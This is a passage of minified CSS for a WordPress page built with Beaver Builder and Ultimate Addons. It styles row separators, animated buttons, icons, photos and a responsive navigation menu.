{position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}} .fl-node-5aadbd5c672ec > .fl-row-content-wrap {margin-top:22px;margin-bottom:12px;}@media ( max-width: 768px ) { .fl-node-5aadbd5c672ec.fl-row > .fl-row-content-wrap {margin-top:10px;margin-right:5px;margin-bottom:10px;margin-left:5px;}} .fl-node-5aadbd5c672ec > .fl-row-content-wrap {padding-right:10px;padding-left:10px;}.fl-node-5aaba726ea8a0 > .fl-row-content-wrap {border-style: solid;border-width: 0;background-clip: border-box;border-color: #6c4270;border-top-width: 2px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;} .fl-node-5aaba726ea8a0 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5aaba76503930 > .fl-row-content-wrap {background-color: #ececec;} .fl-node-5aaba76503930 > .fl-row-content-wrap {margin-bottom:20px;} .fl-node-5aaba76503930 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5aaba726ea93f {width: 100%;}.fl-node-5aaba726ea93f > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5aaba726ea93f {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-5aaba76507e97 {width: 50%;} .fl-node-5aaba76507e97 > .fl-col-content {padding-top:12px;padding-left:20px;}.fl-node-5aadbd1014191 {width: 24%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5aadbd1014191 {width: 50% !important;max-width: none;clear: none;float: left;}} .fl-node-5aadbd1014191 > .fl-col-content {margin-top:0px;}.fl-node-5aadbd10141cf {width: 76%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5aadbd10141cf {width: 50% !important;max-width: none;clear: none;float: left;}} .fl-node-5aadbd10141cf > .fl-col-content {margin-top:0px;}.fl-node-5aadbd10142f9 {width: 100%;}.fl-node-5aadbd1014370 {width: 100%;}.fl-node-5aadbd10143e6 {width: 100%;}.fl-node-5aaba76507eda {width: 50%;} .fl-node-5aaba76507eda > .fl-col-content {padding-right:20px;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu {text-align: left;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a{text-indent: 30px;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a{text-indent: 40px;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a{text-indent: 50px;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.text,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-5aaba726eaaaa .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-5aaba726eaaaa .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-5aaba726eaaaa .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu {text-align: center;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-5aaba726eaaaa .menu > li {display: inline-block;}.fl-node-5aaba726eaaaa .menu li {border-left: none;border-top: none;}.fl-node-5aaba726eaaaa .menu li li {border-top: none;border-left: none;}.fl-node-5aaba726eaaaa .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-5aaba726eaaaa .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5aaba726eaaaa .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5aaba726eaaaa .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #ffffff;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-menu-toggle {display: none;}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-5aaba726eaaaa .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > 